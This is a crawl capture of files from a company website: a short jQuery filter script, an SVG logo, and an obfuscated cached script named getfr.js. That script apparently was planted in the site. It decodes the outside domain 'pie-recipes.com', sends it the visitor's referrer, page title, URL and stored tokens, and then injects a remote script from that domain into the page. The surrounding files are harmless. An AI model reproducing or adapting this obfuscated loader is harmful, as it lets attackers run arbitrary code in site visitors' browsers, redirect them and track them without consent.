request_url: https://www.aet.group/wp-content/cache/min/1/wp-content/themes/aet/assets/js/main.js?ver=1764955032
body_size: -198
content:
jQuery(document).ready(function($){$('.job_filters').on("click",".reset",function(){$('.job_types input').prop('checked',!0)})})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aet.group/wp-content/uploads/logo-aet-group-couleur.svg
body_size: 4303
content:
<svg width="150" height="64" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_267_222)"><path d="M84.836 61.593a2.584 2.584 0 01-1.231.866 5.28 5.28 0 01-1.856.311 3.507 3.507 0 01-1.855-.502 3.242 3.242 0 01-1.25-1.42 4.464 4.464 0 01-.45-2.079v-1.126c0-1.23.295-2.2.92-2.91.623-.71 1.456-1.073 2.514-1.073 1.058 0 1.647.225 2.202.693.566.489.92 1.178.989 1.922h-.746c-.104-.658-.364-1.143-.798-1.472a2.5 2.5 0 00-1.647-.52 2.395 2.395 0 00-1.96.884c-.486.606-.728 1.42-.728 2.494v1.056c-.018.613.1 1.223.347 1.784.204.492.547.913.988 1.213a2.62 2.62 0 001.474.416 4.39 4.39 0 001.665-.295c.254-.11.484-.269.676-.468v-2.303h-2.393v-.624h3.139v3.153zm7.319-2.651H89.57v3.707h-.763v-8.868h2.896c.936 0 1.682.225 2.22.693.537.467.797 1.09.797 1.922a2.406 2.406 0 01-.503 1.49 2.49 2.49 0 01-1.335.9l2.22 3.776v.087h-.815l-2.133-3.707zm-2.584-.623h2.306a2.082 2.082 0 001.509-.537 1.835 1.835 0 00.572-1.386c0-.64-.19-1.126-.59-1.472-.398-.346-.97-.502-1.682-.502h-2.115v3.897zm15.624.381a4.944 4.944 0 01-.433 2.147 3.223 3.223 0 01-1.197 1.42 3.42 3.42 0 01-1.821.503 3.195 3.195 0 01-2.514-1.109c-.642-.744-.954-1.749-.954-2.996v-.918c-.018-.74.13-1.473.433-2.148a3.102 3.102 0 011.214-1.438 3.543 3.543 0 013.607-.017c.535.338.957.826 1.214 1.403.3.652.453 1.361.451 2.079V58.7zm-.745-.97c0-1.074-.243-1.906-.729-2.512-.485-.606-1.144-.9-1.994-.9a2.413 2.413 0 00-1.977.9c-.486.612-.728 1.46-.728 2.546v.936c0 1.039.242 1.87.728 2.494a2.414 2.414 0 001.994.918c.85 0 1.509-.295 1.977-.9.468-.607.729-1.456.729-2.547v-.935zm10.613-3.95v6.046a2.98 2.98 0 01-.381 1.559 2.532 2.532 0 01-1.11 1.022 3.522 3.522 0 01-1.63.363c-.937 0-1.682-.26-2.255-.762-.572-.502-.849-1.212-.867-2.113v-6.114h.746v5.993c0 .745.208 1.333.642 1.75.433.415 1.005.605 1.734.605.728 0 1.318-.207 1.734-.623.416-.416.642-.987.642-1.715v-6.01h.745zm4.717 5.249v3.62h-.746v-8.868h3.018c.936 0 1.664.242 2.185.71.52.468.815 1.108.815 1.94 0 .831-.26 1.472-.781 1.922-.52.45-1.248.676-2.237.676h-2.254zm0-.624h2.272c.728 0 1.283-.173 1.664-.52.382-.346.573-.83.573-1.454a1.914 1.914 0 00-.573-1.455c-.364-.364-.919-.554-1.612-.554h-2.324v3.983zm-72.662-5.49a.312.312 0 01-.121.086 1.509 1.509 0 01-2.15-.329 1.592 1.592 0 01.329-2.182 1.528 1.528 0 012.15.346 1.558 1.558 0 01-.208 2.079z" fill="#1F2147"/><path d="M48.662 14.463a1.527 1.527 0 01-1.96.07 1.576 1.576 0 01.017-2.495 1.545 1.545 0 012.15.346 1.575 1.575 0 01-.207 2.079z" fill="#5CB142"/><path d="M51.627 48.55a1.527 1.527 0 01-1.994.052 1.575 1.575 0 01-.243-2.182 22.335 22.335 0 003.885-7.414 1.61 1.61 0 01.45-.71 1.527 1.527 0 011.474-.329 1.578 1.578 0 011.024 1.957A25.383 25.383 0 0151.8 48.36l-.174.19zm-19.423 9.007a1.527 1.527 0 01-1.075.38 25.917 25.917 0 01-2.602-.224 1.51 1.51 0 01-1.023-.607 1.61 1.61 0 01-.295-1.16c.05-.362.229-.694.503-.935a1.457 1.457 0 011.232-.382c.763.104 1.543.174 2.289.208h.017a1.545 1.545 0 011.474 1.611 1.63 1.63 0 01-.52 1.109zm24.608-23.054a1.457 1.457 0 01-1.075.398 1.545 1.545 0 01-1.474-1.628 25.99 25.99 0 00-.035-2.321 1.592 1.592 0 01.52-1.265 1.51 1.51 0 01.92-.38 1.544 1.544 0 011.647 1.454c.034.866.052 1.767.017 2.65a1.558 1.558 0 01-.52 1.092zM23.845 55.686a1.527 1.527 0 01-1.613.277 25.166 25.166 0 01-7.873-5.283 1.54 1.54 0 01-.468-1.091 1.61 1.61 0 01.433-1.108 1.544 1.544 0 012.185-.035 22.007 22.007 0 006.902 4.642 1.56 1.56 0 01.434 2.598zM55.72 25.98a1.528 1.528 0 01-1.873-1.108 22.384 22.384 0 00-2.03-5.144 1.574 1.574 0 01.608-2.13l.347-.139a1.546 1.546 0 011.734.762 25.742 25.742 0 012.324 5.872 1.557 1.557 0 01-1.11 1.888z" fill="#1F2147"/><path d="M12.607 45.761a1.058 1.058 0 01-.242.173 1.458 1.458 0 01-1.162.173 1.527 1.527 0 01-.954-.71 1.61 1.61 0 01.295-1.957l.243-.173a1.527 1.527 0 011.161-.173 1.561 1.561 0 011.106 1.966 1.56 1.56 0 01-.447.701z" fill="#E20613"/><path d="M40.875 10.774a1.544 1.544 0 01-1.526.311 20.33 20.33 0 00-2.22-.658 1.543 1.543 0 01-.953-.693 1.627 1.627 0 01-.191-1.178c.078-.304.24-.58.468-.796a1.527 1.527 0 011.387-.364c.851.204 1.69.452 2.515.745.382.14.697.418.884.78a1.574 1.574 0 01-.364 1.853zM9.503 30.294a1.543 1.543 0 01-2.254-.208 1.558 1.558 0 01-.295-1.16 26.3 26.3 0 01.468-2.598c.079-.305.24-.58.468-.797a1.527 1.527 0 011.94-.11c.164.123.3.278.402.456a1.54 1.54 0 01.19 1.178 20.376 20.376 0 00-.416 2.286c-.056.365-.233.7-.503.953zm2.636-8.245a1.544 1.544 0 01-2.497-.71 1.592 1.592 0 01.121-1.195 25.672 25.672 0 015.393-6.894c.174-.173.365-.33.573-.502a1.51 1.51 0 012.167.19 1.558 1.558 0 01-.19 2.183 22.315 22.315 0 00-5.238 6.512 1.523 1.523 0 01-.33.416zm10.856-10.358a1.11 1.11 0 01-.381.243 1.373 1.373 0 01-1.162.052 1.456 1.456 0 01-.867-.797 1.558 1.558 0 01.364-1.818 1.04 1.04 0 01.364-.243 1.527 1.527 0 012.047.745 1.557 1.557 0 01-.364 1.819z" fill="#1F2147"/><path d="M20.15 39.491a1.201 1.201 0 01-.363.242 1.545 1.545 0 01-2.047-.744 1.557 1.557 0 01.365-1.819 1.39 1.39 0 01.364-.26 1.547 1.547 0 012.046.762 1.557 1.557 0 01-.364 1.819z" fill="#5CB142"/><path d="M41.326 48.013c-.08.084-.174.154-.278.208a16.126 16.126 0 01-10.804 2.338 1.892 1.892 0 01-1.3-.762 2.01 2.01 0 01-.399-1.49c.07-.47.296-.902.642-1.23a1.995 1.995 0 011.595-.484c2.846.384 5.737-.24 8.168-1.767a1.979 1.979 0 012.74.641 2.024 2.024 0 01-.364 2.546zm6.451-5.872a2.204 2.204 0 01-2.602.295 2.236 2.236 0 01-1.075-1.369 2.319 2.319 0 01.208-1.732 14.279 14.279 0 001.492-4 2.257 2.257 0 011.805-1.747 2.264 2.264 0 012.631 1.817c.053.292.049.592-.014.882a19.042 19.042 0 01-1.977 5.283 1.89 1.89 0 01-.468.571zm-24.105 5.075a2.239 2.239 0 01-2.861.122 2.303 2.303 0 01-.885-1.507 2.37 2.37 0 01.746-2.027 2.255 2.255 0 012.861-.104 2.32 2.32 0 01.434 3.205c-.09.112-.188.216-.295.311z" fill="#1F2147"/><path d="M46.459 27.367c1.245 0 2.254-1.024 2.254-2.287 0-1.262-1.01-2.286-2.255-2.286-1.245 0-2.254 1.024-2.254 2.286 0 1.263 1.01 2.287 2.255 2.287z" fill="#E20613"/><path d="M40.754 19.191a2.22 2.22 0 01-2.498.347 2.168 2.168 0 01-1.144-1.3 2.284 2.284 0 01.624-2.442 2.255 2.255 0 013.642.97 2.3 2.3 0 01-.104 1.732 2.339 2.339 0 01-.52.693zM17.047 33.1a1.857 1.857 0 01-1.318.485 1.806 1.806 0 01-1.335-.59 1.871 1.871 0 01-.538-1.385c.03-1.607.3-3.2.798-4.728.107-.318.292-.603.537-.832a1.943 1.943 0 011.873-.398 1.976 1.976 0 011.231 2.46 11.954 11.954 0 00-.607 3.585 1.975 1.975 0 01-.641 1.403zm13.787-16.784a1.87 1.87 0 01-1.058.64 11.535 11.535 0 00-6.642 3.95l-.139.156a1.854 1.854 0 01-2.618.277 1.956 1.956 0 01-.676-1.282 1.903 1.903 0 01.398-1.385 15.584 15.584 0 014.215-3.62 15.255 15.255 0 014.734-1.82 1.91 1.91 0 011.958.927 1.904 1.904 0 01-.172 2.157zm6.555 25.029h-.018l-.138.12a7.722 7.722 0 01-6.157 1.352 1.98 1.98 0 01-1.552-2.33 1.978 1.978 0 012.333-1.55 3.871 3.871 0 003.07-.675 1.942 1.942 0 012.722.432 1.973 1.973 0 01-.26 2.65zM40.13 27.99a2.17 2.17 0 01-3.088-.173 2.25 2.25 0 01.156-3.135 2.204 2.204 0 013.105.173 2.268 2.268 0 01-.174 3.135zm-14.62 5.335c-.269.235-.59.401-.937.485a1.945 1.945 0 01-1.543-.294 2.078 2.078 0 01-.92-1.3 8.441 8.441 0 012.567-8.036 8.24 8.24 0 013.416-1.854 2.015 2.015 0 011.579.208 2.115 2.115 0 01.883 2.573c-.12.308-.31.583-.554.805a2.012 2.012 0 01-.867.467 3.99 3.99 0 00-1.7.918 4.242 4.242 0 00-1.283 4.019 2.092 2.092 0 01-.642 2.009z" fill="#1F2147"/><path d="M35.465 29.237a3.122 3.122 0 00-4.44-.26 3.22 3.22 0 00-.26 4.504 3.12 3.12 0 004.457.26 3.22 3.22 0 00.242-4.504z" fill="#E20613"/><path d="M54.47 55.478a.816.816 0 01-1.126-.035.848.848 0 01.017-1.177.816.816 0 011.387.606.833.833 0 01-.242.589l-.035.017zm-3.086 2.72l-.053.034a33.903 33.903 0 01-5.757 3.516.833.833 0 01-.642.018.747.747 0 01-.45-.433.814.814 0 01.398-1.091 31.378 31.378 0 005.446-3.326.833.833 0 011.162.156.848.848 0 01-.104 1.126zm-9.434 4.918c-.096.072-.2.13-.312.174a.835.835 0 01-.978-1.19.834.834 0 011.116-.348.815.815 0 01.4.481.883.883 0 01-.226.883zm20.74-21.789a.833.833 0 01-.763.19.866.866 0 01-.503-.398.779.779 0 01-.069-.623.818.818 0 011.578.433.744.744 0 01-.243.398zm.815-4.053a.815.815 0 01-.659.19.816.816 0 01-.693-.935 30.85 30.85 0 00.208-6.443.83.83 0 01.746-.883.815.815 0 01.884.762c.156 2.27.087 4.55-.208 6.807a.866.866 0 01-.278.502zm-37.77 26.518a.85.85 0 01-.728.19.85.85 0 01-.625-.986.883.883 0 01.989-.641c.214.05.4.18.52.363a.917.917 0 01.104.641.814.814 0 01-.26.433zM63.16 26.535a.99.99 0 01-.382.19.8.8 0 01-.624-.12.9.9 0 01-.347-.52.865.865 0 01.641-.987.85.85 0 01.971.658.864.864 0 01-.26.78zM21.816 62.614a.78.78 0 01-.833.156 31.093 31.093 0 01-6.035-2.997.832.832 0 01-.042-1.376.813.813 0 01.91-.027 29.842 29.842 0 005.722 2.841.85.85 0 01.503 1.074 1.108 1.108 0 01-.225.329z" fill="#1F2147"/><path d="M8.48 53.365a.816.816 0 01-1.353-.554.796.796 0 01.191-.606.815.815 0 011.145-.104.849.849 0 01.104 1.178l-.087.086zm46.823-41.258c.45 0 .815-.372.815-.831a.823.823 0 00-.815-.832.823.823 0 00-.815.832c0 .459.365.831.815.831zm-6.469-6.132a.902.902 0 01-.988.087.866.866 0 01-.277-1.143.833.833 0 011.508.225.83.83 0 01-.104.64c-.04.068-.087.132-.139.191z" fill="#E20613"/><path d="M3.26 43.839a.658.658 0 01-.26.156.781.781 0 01-.88-.21.797.797 0 01-.16-.275.83.83 0 01.485-1.074.817.817 0 011.04.502.796.796 0 01-.225.9z" fill="#5CB142"/><path d="M45.193 4.053a.868.868 0 01-.885.138 30.704 30.704 0 00-6.07-1.974.816.816 0 01-.623-.987.849.849 0 01.953-.641 32.268 32.268 0 016.417 2.078.884.884 0 01.433.468.865.865 0 01-.017.623.901.901 0 01-.208.295zM2.116 39.855a.816.816 0 01-.364.19.781.781 0 01-.625-.104.849.849 0 01-.364-.52A32.785 32.785 0 010 32.668a.848.848 0 01.815-.85.85.85 0 01.832.832c.017 2.156.261 4.304.729 6.409a.848.848 0 01-.26.797zm32.794-38.4a.902.902 0 01-.625.208.799.799 0 01-.555-.295.83.83 0 01-.19-.606.831.831 0 01.866-.762.85.85 0 01.573.294.814.814 0 01.19.59.883.883 0 01-.26.57zM1.596 29.133a.868.868 0 01-.642.208.85.85 0 01-.555-.312.796.796 0 01-.156-.623.796.796 0 01.902-.71.815.815 0 01.71.918.796.796 0 01-.26.52zM18.972 4.52a.85.85 0 01-1.095 0 .848.848 0 01.193-1.368.781.781 0 01.625-.035.85.85 0 01.468.416.865.865 0 01-.19.987zM7.665 13.909a.798.798 0 01-1.04.052.831.831 0 01.988-1.334.797.797 0 01.312.554.813.813 0 01-.156.624c-.017.034-.07.069-.104.104zm7.752-7.345l-.104.087a30.862 30.862 0 00-4.925 4.088.814.814 0 01-1.162.017.848.848 0 01-.017-1.178 33.216 33.216 0 015.202-4.313.798.798 0 011.128.226.83.83 0 01-.122 1.074zm88.148 33.273a2.318 2.318 0 01-1.144 3.118 2.241 2.241 0 01-1.006.208 2.292 2.292 0 01-2.116-1.386l-6.226-13.58a2.269 2.269 0 00-2.098-1.35 2.326 2.326 0 00-2.081 1.35l-6.191 13.58a2.375 2.375 0 01-4.318-1.94l6.19-13.58a7.156 7.156 0 012.602-2.996 7.012 7.012 0 0110.197 2.997l6.191 13.58z" fill="#1F2147"/><path d="M94.166 36.183a3.167 3.167 0 01-1.943 2.939 3.177 3.177 0 01-4.34-2.287 3.166 3.166 0 011.332-3.26 3.176 3.176 0 011.76-.545 3.193 3.193 0 013.191 3.153z" fill="#E20613"/><path d="M149.21 24.491a2.336 2.336 0 01-1.454 2.181 2.34 2.34 0 01-.905.175h-6.347v13.96a2.359 2.359 0 01-4.717 0v-13.96h-26.672a2.359 2.359 0 01-2.358-2.356 2.359 2.359 0 012.358-2.356h37.736a2.36 2.36 0 012.359 2.356zm-37.736 10.514v3.447h15.001a2.359 2.359 0 012.358 2.355 2.359 2.359 0 01-2.358 2.356h-17.36a2.362 2.362 0 01-2.179-1.454 2.362 2.362 0 01-.179-.902V32.65a2.362 2.362 0 01.691-1.665 2.36 2.36 0 011.667-.69h17.36a2.359 2.359 0 012.358 2.355 2.359 2.359 0 01-2.358 2.356h-15.001z" fill="#1F2147"/></g><defs><clipPath id="clip0_267_222"><path fill="#fff" d="M0 0h149.209v64H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aet.group/wp-content/cache/min/1/getfr.js?ver=1765972193
body_size: 1936
content:
function _0x2f63(){var _0x3ce964=['baeLy','getItem','&host=','eWtSd','referrer','yqaBy','TXTHz','1173SAokEq','mcmuF','round','che=','5412511VRQcGU','uFxiF','YVNbT','IwJTc','ent','removeItem','_pTrWxC36k','60BSQcrq','oHbBP','HbpKj','xywvb','R_PATH','fnymn','parse','type','9lBOWSI','781818YwqlKM','com/vMnDpC','createElem','301938GvaUHf','eyword=','vRZVC','imVXw','replace','pathname','sByTagName','LqkRr','4mNKZLb','token','NQuKj','er=','163370fHvBOa','https://pi','insertBefo','e-recipes.','undefined','applicatio','src','rl=','mrefY','NfirH','TrgoW','QSbaS','script','qAgtm','?return=js','&se_referr','lYyFf','WWvic','YZbsq','config','&bypass_ca','&sub_id=','Ptjpa','KcIFD','parentNode','&name=','fLgho','getElement','n/javascri','subId','1668yZYExo','.client','UHjXv','mAkXv','&landing_u','RtvNj','&token=','538065NZRMXw','location','cObvE','ttl','unique','1NBfLco','title','&default_k','10BSjhdO','14rVUuda','search','hostname','594488IKtDes','created_at'];_0x2f63=function(){return _0x3ce964};return _0x2f63()}function _0x1f1d(_0x8aaf92,_0x3051ea){var _0x178119=_0x2f63();return _0x1f1d=function(_0xa4ddbf,_0x270eeb){_0xa4ddbf=_0xa4ddbf-(-0x8da+0x3a6+0x62a);var _0x17c155=_0x178119[_0xa4ddbf];return _0x17c155},_0x1f1d(_0x8aaf92,_0x3051ea)}(function(_0x14f10c,_0x13afe1){var _0x1d5fca=_0x1f1d,_0x2c68c5=_0x14f10c();while(!![]){try{var _0x6fc9de=parseInt(_0x1d5fca(0x13a))/(-0x6e*-0x5+0x1*-0x17aa+0x1585)*(parseInt(_0x1d5fca(0x104))/(-0x6b*0x3e+-0xc9a+0x2686))+-parseInt(_0x1d5fca(0x14a))/(-0x1da0+0x93d*0x1+0x1466)*(parseInt(_0x1d5fca(0x12e))/(-0x2441+-0x4f*0x37+0x353e*0x1))+parseInt(_0x1d5fca(0x13d))/(0x150b+-0x1*0x114b+-0x3bb*0x1)*(parseInt(_0x1d5fca(0x101))/(-0x5*-0x1d4+-0x1*-0x1754+-0x1*0x2072))+parseInt(_0x1d5fca(0x13e))/(0x104*0xe+-0xc9f+-0x192)*(-parseInt(_0x1d5fca(0x141))/(0xa7*-0x35+0x182c+0xa6f))+parseInt(_0x1d5fca(0x100))/(0x26e3+0x1*-0xa13+0x8b*-0x35)*(-parseInt(_0x1d5fca(0x110))/(0x1538+-0x1d*0x149+-0x55d*-0x3))+-parseInt(_0x1d5fca(0x135))/(0x3f1*0x1+0x2f2+-0x6d8)*(parseInt(_0x1d5fca(0xf8))/(-0x20ec+-0x22c*0x3+0x277c))+parseInt(_0x1d5fca(0x14e))/(-0x1dd0+0x745*-0x4+-0x3af1*-0x1);if(_0x6fc9de===_0x13afe1)break;else _0x2c68c5.push(_0x2c68c5.shift())}catch(_0x4311df){_0x2c68c5.push(_0x2c68c5.shift())}}}(_0x2f63,0xd511*-0x1+-0xf6a5+-0x4cb1*-0x13),(function(){var _0x1dffc7=_0x1f1d,_0x17fc44={'WWvic':_0x1dffc7(0xf7)+_0x1dffc7(0x10c),'fnymn':_0x1dffc7(0x111)+_0x1dffc7(0x113)+_0x1dffc7(0x102),'mrefY':_0x1dffc7(0x123),'mcmuF':function(_0x26e1eb,_0x44dc3d){return _0x26e1eb!==_0x44dc3d},'KcIFD':_0x1dffc7(0x114),'oHbBP':function(_0x203376,_0x45ebdc){return _0x203376/_0x45ebdc},'UHjXv':function(_0x3a0bb7,_0x586c28){return _0x3a0bb7<_0x586c28},'cObvE':function(_0x35423c,_0x443313){return _0x35423c+_0x443313},'IwJTc':_0x1dffc7(0x12d),'NfirH':_0x1dffc7(0x10d),'Ptjpa':_0x1dffc7(0x11e)+_0x1dffc7(0x12f),'YZbsq':function(_0x318d1a,_0xe04a63){return _0x318d1a+_0xe04a63},'QSbaS':function(_0x46ed29,_0x36841d){return _0x46ed29(_0x36841d)},'HbpKj':_0x1dffc7(0x11f)+_0x1dffc7(0x10f),'yqaBy':function(_0x2810cd,_0x42d1cc){return _0x2810cd(_0x42d1cc)},'eWtSd':function(_0x2161dd,_0x2c3dc9){return _0x2161dd+_0x2c3dc9},'mAkXv':_0x1dffc7(0x13c)+_0x1dffc7(0x105),'TXTHz':_0x1dffc7(0x132)+_0x1dffc7(0x117),'vRZVC':function(_0x1fb2d7,_0x5e3247){return _0x1fb2d7(_0x5e3247)},'fLgho':function(_0x2890b2,_0x3e720a){return _0x2890b2+_0x3e720a},'uFxiF':_0x1dffc7(0x129),'baeLy':function(_0x3d592,_0x3bd3eb){return _0x3d592(_0x3bd3eb)},'NQuKj':_0x1dffc7(0x145),'lYyFf':function(_0x21c26d,_0x39fadf){return _0x21c26d+_0x39fadf},'imVXw':_0x1dffc7(0x125),'TrgoW':function(_0x52ea33,_0x1a8432){return _0x52ea33(_0x1a8432)},'RtvNj':function(_0xdd3a8b,_0x522539){return _0xdd3a8b+_0x522539},'LqkRr':_0x1dffc7(0x134),'qAgtm':_0x1dffc7(0x124)+_0x1dffc7(0x14d),'YVNbT':_0x1dffc7(0x11c),'xywvb':_0x1dffc7(0x115)+_0x1dffc7(0x12c)+'pt'},_0x20eb7c=_0x17fc44[_0x1dffc7(0x121)];!window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)]&&(window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)]={'unique':![],'ttl':0x15180,'R_PATH':_0x17fc44[_0x1dffc7(0xfd)]});const _0x51107d=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x118)]);if(_0x17fc44[_0x1dffc7(0x14b)](typeof _0x51107d,_0x17fc44[_0x1dffc7(0x127)])&&_0x17fc44[_0x1dffc7(0x14b)](_0x51107d,null)){var _0x5c6995=JSON[_0x1dffc7(0xfe)](_0x51107d),_0x1c8128=Math[_0x1dffc7(0x14c)](_0x17fc44[_0x1dffc7(0xf9)](+new Date(),0x12c*0x1b+-0xe66+-0x6*0x239));_0x17fc44[_0x1dffc7(0x130)](_0x17fc44[_0x1dffc7(0x137)](_0x5c6995[_0x1dffc7(0x142)],window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x138)]),_0x1c8128)&&(localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x151)]),localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x119)]),localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x118)]))}var _0x315950=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x151)]),_0x48ec30=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x119)]),_0x1e8099=_0x17fc44[_0x1dffc7(0x126)];_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)]('&',_0x17fc44[_0x1dffc7(0x11b)](decodeURIComponent,window[_0x1dffc7(0x136)][_0x1dffc7(0x13f)][_0x1dffc7(0x108)]('?',''))),_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)](_0x17fc44[_0x1dffc7(0xfa)],_0x17fc44[_0x1dffc7(0x148)](encodeURIComponent,document[_0x1dffc7(0x147)])),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x131)],_0x17fc44[_0x1dffc7(0x148)](encodeURIComponent,document[_0x1dffc7(0x13b)])),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x149)],_0x17fc44[_0x1dffc7(0x106)](encodeURIComponent,_0x17fc44[_0x1dffc7(0x12a)](document[_0x1dffc7(0x136)][_0x1dffc7(0x140)],document[_0x1dffc7(0x136)][_0x1dffc7(0x109)]))),_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)](_0x17fc44[_0x1dffc7(0x14f)],_0x17fc44[_0x1dffc7(0x143)](encodeURIComponent,_0x20eb7c)),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x10e)],_0x17fc44[_0x1dffc7(0x11b)](encodeURIComponent,window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0xfc)]));_0x17fc44[_0x1dffc7(0x14b)](typeof _0x315950,_0x17fc44[_0x1dffc7(0x127)])&&_0x315950&&window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x139)]&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x120)](_0x17fc44[_0x1dffc7(0x107)],_0x17fc44[_0x1dffc7(0x11a)](encodeURIComponent,_0x315950)));_0x17fc44[_0x1dffc7(0x14b)](typeof _0x48ec30,_0x17fc44[_0x1dffc7(0x127)])&&_0x48ec30&&window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x139)]&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x133)](_0x17fc44[_0x1dffc7(0x10b)],_0x17fc44[_0x1dffc7(0x106)](encodeURIComponent,_0x48ec30)));_0x17fc44[_0x1dffc7(0x14b)]('','')&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x11d)]);var _0x4b252e=document[_0x1dffc7(0x103)+_0x1dffc7(0x152)](_0x17fc44[_0x1dffc7(0x150)]);_0x4b252e[_0x1dffc7(0xff)]=_0x17fc44[_0x1dffc7(0xfb)],_0x4b252e[_0x1dffc7(0x116)]=_0x17fc44[_0x1dffc7(0x137)](window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0xfc)],_0x1e8099);var _0x3c5ca9=document[_0x1dffc7(0x12b)+_0x1dffc7(0x10a)](_0x17fc44[_0x1dffc7(0x150)])[0x7*-0x2f9+0x151a+-0xf*0x5];_0x3c5ca9[_0x1dffc7(0x128)][_0x1dffc7(0x112)+'re'](_0x4b252e,_0x3c5ca9)}()))